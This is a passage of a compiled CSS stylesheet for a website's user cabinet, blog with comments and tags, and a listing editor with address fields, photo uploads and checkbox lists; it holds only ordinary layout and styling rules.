        text-decoration: none; }
    .cab-mess-info-bl table b, .cab-mess-info-bl table i {
      font-style: normal;
      font-weight: 700; }
    .cab-mess-info-bl table i {
      padding-left: 15px; }
    .cab-mess-info-bl table .cancel-book {
      color: #e40030;
      cursor: pointer;
      text-decoration: none; }
      .cab-mess-info-bl table .cancel-book:hover {
        text-decoration: underline; }
  .cab-mess-info-bl.new-mess .cancel-book:after {
    content: '';
    display: inline-block;
    width: 8px;
    height: 8px;
    background: #00bf28;
    border-radius: 50%;
    margin-left: 5px;
    position: absolute;
    margin-top: 4px; }

.cabinet-message {
  margin-top: 40px; }

.cab-mess-info-bl-autor-wr {
  float: right;
  padding-right: 15px;
  font-size: 14px;
  position: relative; }
  .cab-mess-info-bl-autor-wr table {
    height: 60px;
    margin-top: 10px; }
    .cab-mess-info-bl-autor-wr table tr td {
      vertical-align: middle; }

.cab-mess-bl-name {
  padding-right: 70px; }
  .cab-mess-bl-name a {
    text-decoration: underline; }
    .cab-mess-bl-name a:hover {
      text-decoration: none; }

.cab-block-user {
  opacity: 0.5;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
  filter: alpha(opacity=50);
  cursor: pointer;
  text-decoration: none !important; }
  .cab-block-user:hover {
    text-decoration: underline !important; }

.ab-mess-info-bl-autor-circle {
  position: absolute;
  width: 60px;
  height: 60px;
  top: -20px;
  right: 20px;
  border-radius: 100%;
  background: #d1d1d1;
  line-height: 60px;
  font-size: 36px;
  text-align: center; }

@media (max-width: 992px) {
  .cab-mess-info-bl {
    width: 100%; }

  .ab-mess-info-bl-autor-circle {
    display: none; }

  .cab-mess-info-bl-autor-wr {
    margin-left: 133px;
    margin-bottom: 10px;
    float: left; }

  .cab-mess-info-bl table tr td {
    vertical-align: top; }

  .cab-mess-info-bl table p:first-child {
    margin-top: 6px; }

  .cab-mess-info-bl-autor-wr table {
    margin-top: -16px; } }
.blog-row {
  padding-bottom: 40px; }

.blog-list-blocks {
  margin-top: 37px;
  width: 100%;
  float: left; }
  .blog-list-blocks:first-child {
    margin-top: 0; }

.title-card {
  font-weight: 700;
  font-size: 24px;
  line-height: normal;
  margin-top: 26px; }

.img-blog-list {
  width: 100%;
  margin-top: 18px;
  float: left; }
  .img-blog-list img {
    vertical-align: top;
    max-width: 100%;
    transition: 0.2s;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    -ms-transition: 0.2s;
    -o-transition: 0.2s; }

.article-items {
  border-bottom: 1px solid #d3d5d6;
  padding-top: 30px;
  padding-bottom: 30px; }

.blog-excerpt {
  margin-top: 16px;
  line-height: 15px;
  height: 138px;
  overflow: hidden; }
  .blog-excerpt img {
    display: none; }
  .blog-excerpt p {
    font-size: 16px; }
  .blog-excerpt h1 {
    font-size: 20px; }
  .blog-excerpt h2 {
    font-size: 18px; }
  .blog-excerpt h3 {
    font-size: 17px; }
  .blog-excerpt p, .blog-excerpt h1, .blog-excerpt h2, .blog-excerpt h3, .blog-excerpt h4 {
    line-height: 24px;
    margin-top: 18px; }
    .blog-excerpt p:first-child, .blog-excerpt h1:first-child, .blog-excerpt h2:first-child, .blog-excerpt h3:first-child, .blog-excerpt h4:first-child {
      margin-top: 0; }

.date-comm-wr {
  margin-top: 23px; }

.blog-date-comm div {
  margin-left: 20px;
  float: left;
  position: relative;
  color: #bec2c3; }
  .blog-date-comm div span {
    line-height: 18px;
    color: #afafaf;
    font-size: 16px; }
  .blog-date-comm div:first-child {
    margin-left: 0; }

.blog-more {
  font-size: 16px;
  line-height: 18px;
  float: right;
  color: #00bf28; }

/***blog category-tags***/
.blog-cat-tags-wr {
  background: #f4f4f4;
  margin-top: 30px;
  padding: 20px 20px 20px 20px !important; }
  .blog-cat-tags-wr ul {
    width: 100%;
    float: left;
    margin-top: 12px; }
    .blog-cat-tags-wr ul li {
      position: relative;
      padding-left: 10px;
      line-height: 16px;
      margin-top: 8px; }
      .blog-cat-tags-wr ul li:before {
        width: 5px;
        height: 5px;
        border-radius: 100%;
        background: #00bf28;
        position: absolute;
        left: 0;
        top: 7px;
        content: ''; }
      .blog-cat-tags-wr ul li:first-child {
        margin-top: 0; }
  .blog-cat-tags-wr:first-child {
    margin-top: 32px; }

.blog-cat-tags-title {
  font-weight: 700;
  text-transform: uppercase; }

.tags-wr ul li {
  float: left;
  margin-top: 10px;
  margin-right: 10px;
  padding-left: 0; }
  .tags-wr ul li a {
    display: block;
    border: 1px solid #d3d5d6;
    background: #fff;
    line-height: 28px;
    padding: 0 19px;
    text-decoration: none !important; }
  .tags-wr ul li:before {
    display: none; }
  .tags-wr ul li:first-child {
    margin-top: 10px; }
  .tags-wr ul li:hover a {
    background: #d3d5d6;
    transition: 0.1s;
    -webkit-transition: 0.1s;
    -moz-transition: 0.1s;
    -ms-transition: 0.1s;
    -o-transition: 0.1s; }
  .tags-wr ul li:active a {
    background: #b7b9b9;
    transition: 0.1s;
    -webkit-transition: 0.1s;
    -moz-transition: 0.1s;
    -ms-transition: 0.1s;
    -o-transition: 0.1s; }
  .tags-wr ul li.active a {
    cursor: default;
    border: 1px solid #00a222;
    background: #00a222;
    color: #fff; }

.row-blog-view .blog-cat-tags-wr:first-child {
  margin-top: 26px; }

/***end blog category-tags***/
/***navi***/
.blog-navi-views {
  margin-top: 58px; }
  .blog-navi-views a {
    font-weight: 700;
    position: relative;
    float: left;
    color: #00bf28;
    font-size: 16px; }
    .blog-navi-views a:before {
      width: 9px;
      height: 16px;
      position: absolute;
      top: 0;
      left: 0;
      margin-top: 0;
      content: '';
      background-image: url(../images/ico-all/arrowslide.png);
      background-repeat: no-repeat;
      background-position: 0 50%; }
  .blog-navi-views .blog-prev-views a {
    padding-left: 30px; }
  .blog-navi-views .blog-next-views a {
    float: right;
    padding-right: 30px; }
    .blog-navi-views .blog-next-views a:before {
      left: auto;
      right: 0;
      background-position: -9px 50%; }

/***end navi***/
/***text blog view***/
.blog-show-img.float-left {
  float: left;
  padding: 0 30px 30px 0;
  margin-top: 26px !important; }

.blog-viev-title {
  font-size: 28px;
  font-weight: 700;
  margin-top: 15px; }

.editor_bl {
  padding-bottom: 40px;
  border-bottom: 1px solid #d3d5d6; }
  .editor_bl * {
    white-space: normal;
    line-height: 24px; }
  .editor_bl a {
    color: #00bf28; }
    .editor_bl a:active {
      color: #00a222; }
  .editor_bl *:first-child {
    margin-top: 34px; }
  .editor_bl img {
    max-width: 100%; }
  .editor_bl h1, .editor_bl h2, .editor_bl h3, .editor_bl h4, .editor_bl h5, .editor_bl h6 {
    line-height: normal;
    margin-top: 21px; }
  .editor_bl p, .editor_bl li, .editor_bl table, .editor_bl ul, .editor_bl ol {
    margin-top: 21px;
    font-size: 16px; }
  .editor_bl ul, .editor_bl ol {
    padding-bottom: 20px; }
  .editor_bl ol {
    list-style-type: decimal;
    padding-left: 15px; }
  .editor_bl ul li {
    padding-right: 0;
    padding-left: 30px;
    position: relative;
    line-height: inherit;
    margin-top: 24px; }
    .editor_bl ul li:first-child {
      margin-top: 0; }
    .editor_bl ul li:before {
      width: 20px;
      height: 2px;
      background: #00bf28;
      content: '';
      position: absolute;
      top: 11px;
      left: 0; }
  .editor_bl .img-blog {
    margin-top: 0;
    padding-right: 0;
    margin-left: 15px;
    max-width: 586px; }

.blog-editor {
  background: #fff;
  padding: 0 0 35px 40px; }
  .blog-editor .editor_bl {
    padding-bottom: 46px; }
  .blog-editor .share_wrapper {
    padding-right: 40px; }
    .blog-editor .share_wrapper .likely {
      width: 100%;
      border-top: 1px solid #dadada;
      padding-top: 20px; }

.float-left {
  float: left !important; }

.float-right {
  float: right !important; }

.title_pages {
  font-size: 34px;
  font-weight: 700;
  margin-top: 40px; }

@media (max-width: 992px) {
  .editor_bl .img-blog {
    max-width: 50%; }

  /***/
  .blog-date-comm {
    width: 100%;
    float: left; }

  .blog-more {
    float: left;
    margin-top: 10px; }

  .img-blog-list {
    text-align: center; }

  .blog-list-blocks {
    margin-top: 0; }

  .blog-navi {
    margin-top: 16px; }

  .blog-cat-tags-wr {
    margin-top: 10px; }
    .blog-cat-tags-wr ul {
      height: 0;
      overflow: hidden; }
    .blog-cat-tags-wr:first-child {
      margin-top: 10px; }
    .blog-cat-tags-wr.hidden-mob {
      padding-top: 16px !important;
      padding-bottom: 4px !important; }
      .blog-cat-tags-wr.hidden-mob .blog-cat-tags-title {
        position: relative;
        cursor: pointer; }
        .blog-cat-tags-wr.hidden-mob .blog-cat-tags-title:before {
          position: absolute;
          right: 0;
          top: 50%;
          margin-top: -4px;
          content: '';
          width: 5px;
          height: 9px;
          transform: rotate(90deg);
          -webkit-transform: rotate(90deg);
          -moz-transform: rotate(90deg);
          -ms-transform: rotate(90deg);
          -o-transform: rotate(90deg);
          background: url("../images/ico-all/arrow-right.png") no-repeat; }
      .blog-cat-tags-wr.hidden-mob.active {
        padding-top: 20px !important;
        padding-bottom: 20px !important; }
        .blog-cat-tags-wr.hidden-mob.active .blog-cat-tags-title:before {
          transform: rotate(270deg);
          -webkit-transform: rotate(270deg);
          -moz-transform: rotate(270deg);
          -ms-transform: rotate(270deg);
          -o-transform: rotate(270deg); }
        .blog-cat-tags-wr.hidden-mob.active ul {
          height: auto; } }
@media (max-width: 767px) {
  .editor_bl .img-blog {
    max-width: 100%;
    width: 100%;
    padding-left: 0 !important;
    padding-right: 0 !important;
    margin-bottom: 29px;
    margin-left: 0; }

  .blog-editor .editor_bl {
    padding-left: 0;
    padding-right: 0;
    padding-bottom: 46px; }
  .blog-editor .editor_bl-txt {
    padding: 0 15px; }

  .col-full {
    padding-left: 0 !important;
    padding-right: 0 !important; }

  .blog-editor {
    padding-left: 0; } }
@media (max-width: 550px) {
  .blog-list-blocks [class*="col-xs-"] {
    width: 100% !important; } }
.blog-comments-wrapp .comm_txt, .blog-comments-wrapp .master_comm_txt, .blog-answer-comments-btns {
  padding-left: 38px; }

.blog-comments-wrapp {
  margin-top: 20px; }
  .blog-comments-wrapp .write_comments a {
    border: 1px solid #818181; }
  .blog-comments-wrapp .write_comments {
    float: left;
    margin-top: 20px; }

.blog-submit-comment {
  margin-top: 20px; }
  .blog-submit-comment button {
    float: left;
    cursor: pointer;
    display: block;
    font-size: 14px;
    font-family: "Open Sans";
    line-height: 38px;
    border: 1px solid #818181 !important;
    padding-left: 16px;
    padding-right: 16px;
    outline: none !important;
    position: relative;
    display: block;
    border-radius: 3px;
    text-decoration: none !important;
    background: #fff; }
    .blog-submit-comment button:hover {
      transition: 0.1s;
      -webkit-transition: 0.1s;
      -moz-transition: 0.1s;
      -ms-transition: 0.1s;
      -o-transition: 0.1s;
      background: #c1c1c1;
      color: #fff; }
    .blog-submit-comment button:active {
      transition: 0.1s;
      -webkit-transition: 0.1s;
      -moz-transition: 0.1s;
      -ms-transition: 0.1s;
      -o-transition: 0.1s;
      background: #B0B0B0; }

.blog-answer-comments-btns a {
  font-size: 13px;
  color: #00bf28; }

.answer-comments-blog {
  width: 100%;
  float: left;
  padding-left: 130px; }
  .answer-comments-blog .comments_bl:first-child {
    margin-top: 26px; }

.cancel-answer {
  float: right;
  display: block;
  text-decoration: none !important;
  cursor: pointer;
  display: block;
  font-size: 14px;
  font-family: "Open Sans";
  line-height: 38px;
  padding-left: 16px;
  padding-right: 16px;
  outline: none !important;
  position: relative;
  border-radius: 3px;
  background: #fff;
  color: #d60000; }
  .cancel-answer:hover {
    background: #d60000;
    color: #fff; }
  .cancel-answer:active {
    background: #d60000;
    color: #a50000; }

.moderator-blog-comment {
  margin-bottom: 6px;
  color: #999; }

@media (max-width: 991px) {
  .answer-comments-blog {
    padding-left: 90px; } }
.master_btn.messages {
  margin-left: -1px !important; }

.cabinet-card {
  border-bottom: 1px solid #a5a5a5; }
  .cabinet-card .price_txt_card-wr {
    margin-top: 35px; }
  .cabinet-card .card_price_cabinet input, .cabinet-card .card_price_cabinet textarea, .cabinet-card .card_price_cabinet select {
    padding: 0;
    font-size: 20px;
    font-weight: bold;
    text-align: center;
    border-radius: 5px;
    border: 1px solid #999999;
    margin-bottom: 5px;
    color: #000;
    width: 85%;
    float: none;
    margin-left: auto;
    margin-right: auto;
    height: 30px; }
    .cabinet-card .card_price_cabinet input:active, .cabinet-card .card_price_cabinet textarea:active, .cabinet-card .card_price_cabinet select:active, .cabinet-card .card_price_cabinet input:focus, .cabinet-card .card_price_cabinet textarea:focus, .cabinet-card .card_price_cabinet select:focus {
      border-color: #000; }
  .cabinet-card .card_price_cabinet:after {
    content: '';
    clear: both;
    display: block;
    position: relative; }
  .cabinet-card .card_photo_input {
    width: 100%;
    border: 1px dashed black;
    border-radius: 5px;
    margin-top: 12px;
    position: relative; }
    .cabinet-card .card_photo_input label {
      width: 100%;
      height: 100%;
      margin: 0;
      padding: 60px 10px 40px 10px;
      cursor: pointer; }
      .cabinet-card .card_photo_input label input[type="file"], .cabinet-card .card_photo_input label textarea[type="file"], .cabinet-card .card_photo_input label select[type="file"] {
        display: none; }
      .cabinet-card .card_photo_input label .input_label_one {
        font-size: 20px;
        text-align: center;
        line-height: 24px;
        color: #626262;
        margin: 20px auto;
        max-width: 190px; }
      .cabinet-card .card_photo_input label .input_label_two {
        color: #626262;
        text-align: center;
        font-size: 14px;
        line-height: 20px;
        margin: 20px auto;
        max-width: 200px; }
    .cabinet-card .card_photo_input:after {
      content: '';
      display: block;
      clear: both; }
  .cabinet-card button.upload_photo {
    background-color: #4b4b4b;
    color: #fff;
    border: 1px solid #4b4b4b;
    outline: none;
    float: right;
    cursor: pointer;
    height: 30px;
    margin-top: -5px;
    border-radius: 5px;
    padding: 0px 10px;
    padding-left: 30px;
    transition: 0.2s;
    position: relative; }
    .cabinet-card button.upload_photo:before {
      content: '+';
      position: absolute;
      left: 8px;
      font-size: 25px;
      top: 0px;
      font-weight: 100;
      font-family: serif; }
    .cabinet-card button.upload_photo:hover {
      background-color: initial;
      color: #4b4b4b; }
    .cabinet-card button.upload_photo:active {
      background-color: #4b4b4b;
      color: #fff; }
  .cabinet-card .style.sliders_wrapper, .cabinet-card .sliders_wrapper[class*="section-box"] {
    max-height: 700px;
    min-height: 430px;
    height: calc(100vh - 60px);
    background-color: #006014; }
    .cabinet-card .style.sliders_wrapper .slider_card_head, .cabinet-card .sliders_wrapper[class*="section-box"] .slider_card_head {
      margin-top: 30px; }
      .cabinet-card .style.sliders_wrapper .slider_card_head .slide_uptext, .cabinet-card .sliders_wrapper[class*="section-box"] .slider_card_head .slide_uptext {
        background-color: rgba(255, 255, 0, 0.8);
        float: left;
        padding: 10px 12px;
        padding-left: 37px;
        border-radius: 0 5px 5px 0; }
        .cabinet-card .style.sliders_wrapper .slider_card_head .slide_uptext.edit_mode, .cabinet-card .sliders_wrapper[class*="section-box"] .slider_card_head .slide_uptext.edit_mode {
          margin-right: 25%;
          margin-top: -10px; }
        .cabinet-card .style.sliders_wrapper .slider_card_head .slide_uptext .slide_text_content, .cabinet-card .sliders_wrapper[class*="section-box"] .slider_card_head .slide_uptext .slide_text_content {
          float: left; }
          .cabinet-card .style.sliders_wrapper .slider_card_head .slide_uptext .slide_text_content .silde_up_line1, .cabinet-card .sliders_wrapper[class*="section-box"] .slider_card_head .slide_uptext .slide_text_content .silde_up_line1 {
            font-size: 18px;
            padding: 1px 0px; }
          .cabinet-card .style.sliders_wrapper .slider_card_head .slide_uptext .slide_text_content .slide_up_line2, .cabinet-card .sliders_wrapper[class*="section-box"] .slider_card_head .slide_uptext .slide_text_content .slide_up_line2 {
            font-size: 13px; }
        .cabinet-card .style.sliders_wrapper .slider_card_head .slide_uptext .but_watch_edits, .cabinet-card .sliders_wrapper[class*="section-box"] .slider_card_head .slide_uptext .but_watch_edits {
          border: 1px solid black;
          font-size: 14px;
          font-weight: bold;
          padding: 9px 17px;
          float: right;
          border-radius: 3px;
          margin-left: 35px; }
      .cabinet-card .style.sliders_wrapper .slider_card_head .slide_submit_button, .cabinet-card .sliders_wrapper[class*="section-box"] .slider_card_head .slide_submit_button {
        background-color: rgba(255, 255, 255, 0.8);
        float: left;
        padding: 10px 12px;
        border-radius: 5px;
        margin-left: 35px;
        margin-right: 30px;
        width: 387px; }
        .cabinet-card .style.sliders_wrapper .slider_card_head .slide_submit_button .but_submit, .cabinet-card .sliders_wrapper[class*="section-box"] .slider_card_head .slide_submit_button .but_submit {
          background-color: #00bf28;
          color: #fff;
          outline: none;
          cursor: pointer;
          border-radius: 3px;
          float: left;
          font-size: 14px;
          font-weight: bold;
          padding: 9px 17px; }
        .cabinet-card .style.sliders_wrapper .slider_card_head .slide_submit_button .but_dont_save, .cabinet-card .sliders_wrapper[class*="section-box"] .slider_card_head .slide_submit_button .but_dont_save {
          color: rgba(0, 0, 0, 0.7);
          text-decoration: underline;
          padding: 10px 18px;
          float: left;
          margin-left: 50px; }
      .cabinet-card .style.sliders_wrapper .slider_card_head:after, .cabinet-card .sliders_wrapper[class*="section-box"] .slider_card_head:after {
        content: '';
        clear: both;
        display: block; }
    .cabinet-card .style.sliders_wrapper .slider_cabinet_instruction_words, .cabinet-card .sliders_wrapper[class*="section-box"] .slider_cabinet_instruction_words {
      position: absolute;
      color: rgba(255, 255, 255, 0.5);
      font-size: 30px;
      line-height: 60px;
      top: calc(50% - 120px);
      left: 40px; }
      .cabinet-card .style.sliders_wrapper .slider_cabinet_instruction_words span, .cabinet-card .sliders_wrapper[class*="section-box"] .slider_cabinet_instruction_words span {
        font-weight: bold;
        color: rgba(255, 255, 255, 0.2);
        padding-right: 20px;
        font-family: Arial, sans-serif; }
    .cabinet-card .style.sliders_wrapper .cabinet_slider_footer, .cabinet-card .sliders_wrapper[class*="section-box"] .cabinet_slider_footer {
      position: absolute;
      width: 100%;
      bottom: 30px; }
      .cabinet-card .style.sliders_wrapper .cabinet_slider_footer span, .cabinet-card .sliders_wrapper[class*="section-box"] .cabinet_slider_footer span {
        display: block;
        width: 93%;
        margin: 0 auto;
        font-size: 14px;
        color: #fff;
        margin-bottom: 7px; }
      .cabinet-card .style.sliders_wrapper .cabinet_slider_footer input, .cabinet-card .sliders_wrapper[class*="section-box"] .cabinet_slider_footer input, .cabinet-card .style.sliders_wrapper .cabinet_slider_footer textarea, .cabinet-card .sliders_wrapper[class*="section-box"] .cabinet_slider_footer textarea, .cabinet-card .style.sliders_wrapper .cabinet_slider_footer select, .cabinet-card .sliders_wrapper[class*="section-box"] .cabinet_slider_footer select {
        width: 93%;
        float: none !important;
        display: block;
        margin: 0 auto;
        font-size: 32px;
        height: 54px;
        padding: 0 15px;
        border-radius: 5px;
        box-shadow: 0px 12px 24px rgba(0, 0, 0, 0.6); }
      .cabinet-card .style.sliders_wrapper .cabinet_slider_footer .has-error, .cabinet-card .sliders_wrapper[class*="section-box"] .cabinet_slider_footer .has-error {
        display: none !important; }
  .cabinet-card .card_blocks .cabinet_counter {
    width: 117px;
    border: 1px solid #9a9a9a;
    border-radius: 4px;
    overflow: hidden;
    margin-bottom: 15px;
    margin-top: 20px; }
    .cabinet-card .card_blocks .cabinet_counter input[type='text'], .cabinet-card .card_blocks .cabinet_counter textarea[type='text'], .cabinet-card .card_blocks .cabinet_counter select[type='text'] {
      margin: 0;
      width: 45px;
      height: 35px;
      border: none;
      padding: 0;
      text-align: center;
      font-size: 24px; }
    .cabinet-card .card_blocks .cabinet_counter:after {
      content: '';
      display: block;
      clear: both; }
    .cabinet-card .card_blocks .cabinet_counter button {
      float: left;
      background-color: #eeeeee;
      border: none;
      width: 35px;
      font-size: 40px;
      height: 35px;
      font-family: inherit;
      font-weight: 100;
      line-height: 0;
      outline: none;
      cursor: pointer; }
      .cabinet-card .card_blocks .cabinet_counter button.cc_minus {
        padding-bottom: 5px; }
      .cabinet-card .card_blocks .cabinet_counter button:hover {
        background-color: #9a9a9a;
        color: #fff; }
  .cabinet-card .card_blocks .cabinet_counter_title {
    margin-bottom: 30px; }
  .cabinet-card .equipment_list_add {
    overflow: hidden;
    padding-bottom: 2px; }
    .cabinet-card .equipment_list_add .eld_cols-2 {
      float: left;
      box-sizing: content-box;
      width: 100%; }
      .cabinet-card .equipment_list_add .eld_cols-2 ul {
        float: left;
        box-sizing: content-box;
        width: 100%; }
        .cabinet-card .equipment_list_add .eld_cols-2 ul li {
          margin-top: 8px;
          position: relative;
          font-size: 14px;
          padding-left: 21px;
          margin-right: 74px;
          color: #777777;
          float: left;
          box-sizing: border-box; }
          .cabinet-card .equipment_list_add .eld_cols-2 ul li input[type="checkbox"], .cabinet-card .equipment_list_add .eld_cols-2 ul li textarea[type="checkbox"], .cabinet-card .equipment_list_add .eld_cols-2 ul li select[type="checkbox"] {
            display: none; }
            .cabinet-card .equipment_list_add .eld_cols-2 ul li input[type="checkbox"]:hover + label, .cabinet-card .equipment_list_add .eld_cols-2 ul li textarea[type="checkbox"]:hover + label, .cabinet-card .equipment_list_add .eld_cols-2 ul li select[type="checkbox"]:hover + label {
              color: #06c12d; }
              .cabinet-card .equipment_list_add .eld_cols-2 ul li input[type="checkbox"]:hover + label:before, .cabinet-card .equipment_list_add .eld_cols-2 ul li textarea[type="checkbox"]:hover + label:before, .cabinet-card .equipment_list_add .eld_cols-2 ul li select[type="checkbox"]:hover + label:before {
                background: url(../images/ico-all/ico-plus-green.png) no-repeat; }
            .cabinet-card .equipment_list_add .eld_cols-2 ul li input[type="checkbox"]:checked + label, .cabinet-card .equipment_list_add .eld_cols-2 ul li textarea[type="checkbox"]:checked + label, .cabinet-card .equipment_list_add .eld_cols-2 ul li select[type="checkbox"]:checked + label {
              color: #000000; }
              .cabinet-card .equipment_list_add .eld_cols-2 ul li input[type="checkbox"]:checked + label:before, .cabinet-card .equipment_list_add .eld_cols-2 ul li textarea[type="checkbox"]:checked + label:before, .cabinet-card .equipment_list_add .eld_cols-2 ul li select[type="checkbox"]:checked + label:before {
                background: url(../images/ico-all/ico-list.png) no-repeat; }
            .cabinet-card .equipment_list_add .eld_cols-2 ul li input[type="checkbox"] + label, .cabinet-card .equipment_list_add .eld_cols-2 ul li textarea[type="checkbox"] + label, .cabinet-card .equipment_list_add .eld_cols-2 ul li select[type="checkbox"] + label {
              float: none;
              cursor: pointer;
              display: inline;
              font-size: 14px; }
              .cabinet-card .equipment_list_add .eld_cols-2 ul li input[type="checkbox"] + label:before, .cabinet-card .equipment_list_add .eld_cols-2 ul li textarea[type="checkbox"] + label:before, .cabinet-card .equipment_list_add .eld_cols-2 ul li select[type="checkbox"] + label:before {
                width: 13px;
                height: 13px;
                content: '';
                background: url(../images/ico-all/ico-plus.png) no-repeat;
                background-size: contain;
                position: absolute;
                left: 0;
                top: 0; }
  .cabinet-card .style .add_position, .cabinet-card [class*="section-box"] .add_position {
    margin-top: 50px;
    margin-bottom: -25px; }
    .cabinet-card .style .add_position input, .cabinet-card [class*="section-box"] .add_position input, .cabinet-card .style .add_position textarea, .cabinet-card [class*="section-box"] .add_position textarea, .cabinet-card .style .add_position select, .cabinet-card [class*="section-box"] .add_position select {
      border-radius: 5px;
      border: 1px solid #e4e3e3; }
    .cabinet-card .style .add_position .ap_field, .cabinet-card [class*="section-box"] .add_position .ap_field {
      float: left;
      margin-right: 20px;
      width: 100%;
      margin-bottom: 15px; }
      .cabinet-card .style .add_position .ap_field .has-error, .cabinet-card [class*="section-box"] .add_position .ap_field .has-error {
        margin-left: 0px;
        margin-right: 10px; }
      .cabinet-card .style .add_position .ap_field:last-child, .cabinet-card [class*="section-box"] .add_position .ap_field:last-child {
        margin-right: 0; }
      .cabinet-card .style .add_position .ap_field.add_pos_city, .cabinet-card [class*="section-box"] .add_position .ap_field.add_pos_city {
        width: 30%; }
      .cabinet-card .style .add_position .ap_field.add_pos_district, .cabinet-card [class*="section-box"] .add_position .ap_field.add_pos_district {
        width: 30%; }
      .cabinet-card .style .add_position .ap_field.add_pos_metro, .cabinet-card [class*="section-box"] .add_position .ap_field.add_pos_metro {
        width: 30%; }
      .cabinet-card .style .add_position .ap_field.add_pos_street, .cabinet-card [class*="section-box"] .add_position .ap_field.add_pos_street {
        width: 78%; }
      .cabinet-card .style .add_position .ap_field.add_pos_house, .cabinet-card [class*="section-box"] .add_position .ap_field.add_pos_house {
        width: 15%; }
      .cabinet-card .style .add_position .ap_field.add_pos_porch, .cabinet-card [class*="section-box"] .add_position .ap_field.add_pos_porch {
        width: 8.7%;
        max-width: 75px; }
      .cabinet-card .style .add_position .ap_field.add_pos_room, .cabinet-card [class*="section-box"] .add_position .ap_field.add_pos_room {
        width: 8.7%;
        max-width: 75px; }
      .cabinet-card .style .add_position .ap_field input:focus, .cabinet-card [class*="section-box"] .add_position .ap_field input:focus, .cabinet-card .style .add_position .ap_field textarea:focus, .cabinet-card [class*="section-box"] .add_position .ap_field textarea:focus, .cabinet-card .style .add_position .ap_field select:focus, .cabinet-card [class*="section-box"] .add_position .ap_field select:focus {
        border-color: #000; }
  .cabinet-card .style .reiting_title_next, .cabinet-card [class*="section-box"] .reiting_title_next, .cabinet-card .style .reiting_title_card, .cabinet-card [class*="section-box"] .reiting_title_card {
    min-width: 235px; }
  .cabinet-card .rules_list_edit {
    margin-top: 4px; }
    .cabinet-card .rules_list_edit ul {
      width: 50%;
      float: left; }
      .cabinet-card .rules_list_edit ul li {
        position: relative;
        font-size: 14px;
        padding-left: 21px;
        line-height: 23px; }
        .cabinet-card .rules_list_edit ul li input[type="checkbox"], .cabinet-card .rules_list_edit ul li textarea[type="checkbox"], .cabinet-card .rules_list_edit ul li select[type="checkbox"] {
          display: none;
          cursor: pointer; }
          .cabinet-card .rules_list_edit ul li input[type="checkbox"] + label, .cabinet-card .rules_list_edit ul li textarea[type="checkbox"] + label, .cabinet-card .rules_list_edit ul li select[type="checkbox"] + label {
            float: none;
            font-size: 14px;
            cursor: pointer;
            color: #777777; }
            .cabinet-card .rules_list_edit ul li input[type="checkbox"] + label:before, .cabinet-card .rules_list_edit ul li textarea[type="checkbox"] + label:before, .cabinet-card .rules_list_edit ul li select[type="checkbox"] + label:before {
              width: 12px;
              height: 12px;
              content: '';
              background: url(../images/ico-all/ico-list-5.png) no-repeat;
              background-position: center;
              position: absolute;
              left: 0;
              top: 4px;
              border-radius: 3px;
              border: 1px solid #a6a6a6; }
            .cabinet-card .rules_list_edit ul li input[type="checkbox"] + label:hover, .cabinet-card .rules_list_edit ul li textarea[type="checkbox"] + label:hover, .cabinet-card .rules_list_edit ul li select[type="checkbox"] + label:hover {
              color: #06c12d; }
              .cabinet-card .rules_list_edit ul li input[type="checkbox"] + label:hover:before, .cabinet-card .rules_list_edit ul li textarea[type="checkbox"] + label:hover:before, .cabinet-card .rules_list_edit ul li select[type="checkbox"] + label:hover:before {
                width: 12px;
                height: 12px;
                content: '';
                background: url(../images/ico-all/ico-list-4.png) no-repeat;
                background-position: center;
                position: absolute;
                left: 0;
                top: 4px;
                border: 1px solid #06c12d;
                border-radius: 3px; }
          .cabinet-card .rules_list_edit ul li input[type="checkbox"]:checked + label, .cabinet-card .rules_list_edit ul li textarea[type="checkbox"]:checked + label, .cabinet-card .rules_list_edit ul li select[type="checkbox"]:checked + label {
            color: #000000; }
            .cabinet-card .rules_list_edit ul li input[type="checkbox"]:checked + label:before, .cabinet-card .rules_list_edit ul li textarea[type="checkbox"]:checked + label:before, .cabinet-card .rules_list_edit ul li select[type="checkbox"]:checked + label:before {
              border: 1px solid #06c12d;
              border-radius: 3px;
              background: url(../images/ico-all/ico-list-2.png) no-repeat;
              background-position: center; }
    .cabinet-card .rules_list_edit ul:last-child li input[type="checkbox"] + label:hover, .cabinet-card .rules_list_edit ul:last-child li textarea[type="checkbox"] + label:hover, .cabinet-card .rules_list_edit ul:last-child li select[type="checkbox"] + label:hover {
      color: #ea5b0c; }
      .cabinet-card .rules_list_edit ul:last-child li input[type="checkbox"] + label:hover:before, .cabinet-card .rules_list_edit ul:last-child li textarea[type="checkbox"] + label:hover:before, .cabinet-card .rules_list_edit ul:last-child li select[type="checkbox"] + label:hover:before {
        border: 1px solid #ea5b0c;
        border-radius: 3px; }
    .cabinet-card .rules_list_edit ul:last-child li input[type="checkbox"]:checked + label:before, .cabinet-card .rules_list_edit ul:last-child li textarea[type="checkbox"]:checked + label:before, .cabinet-card .rules_list_edit ul:last-child li select[type="checkbox"]:checked + label:before {
      border: 1px solid #ea5b0c;
      border-radius: 3px;
      background: url(../images/ico-all/ico-list-3.png) no-repeat;
      background-position: center; }
  .cabinet-card .rating_none {
    color: #777777;
    font-size: 14px;
    font-style: italic;
    float: left;
    margin-top: -5px;
    margin-bottom: 10px; }
  .cabinet-card .view_card .reiting_card {
    margin-top: 18px; }
  .cabinet-card .card_photos_load {
    margin: 10px 0px; }
    .cabinet-card .card_photos_load .card_photo_item-wr {
      float: left;
      width: 33.33333%;
      position: relative;
      padding-bottom: 22%; }
      .cabinet-card .card_photos_load .card_photo_item-wr .card_photo_item {
        position: absolute;
        top: 0;
        left: 0;
        width: calc(100% - 6px);
        height: calc(100% - 6px);
        border: 1px dashed #7a7a7a;
        margin: 3px; }
        .cabinet-card .card_photos_load .card_photo_item-wr .card_photo_item .load_photo_but {
          position: absolute;
          top: 0;
          left: 0;
          width: 100%;
          height: 100%;
          cursor: pointer;
          z-index: 1;
          background-image: url("../images/ico-all/add_photo.png");
          background-position: center;
          background-size: contain; }
        .cabinet-card .card_photos_load .card_photo_item-wr .card_photo_item .loaded_photo {
          display: none;
          width: calc(100% + 2px);
          height: calc(100% + 2px);
          position: relative;
          z-index: 2;
          margin-top: -1px;
          margin-left: -1px; }
          .cabinet-card .card_photos_load .card_photo_item-wr .card_photo_item .loaded_photo.clicked {
            background-color: #a7a7a7;
            border: 5px solid #00a222;
            cursor: pointer; }
            .cabinet-card .card_photos_load .card_photo_item-wr .card_photo_item .loaded_photo.clicked img {
              opacity: 0.5; }
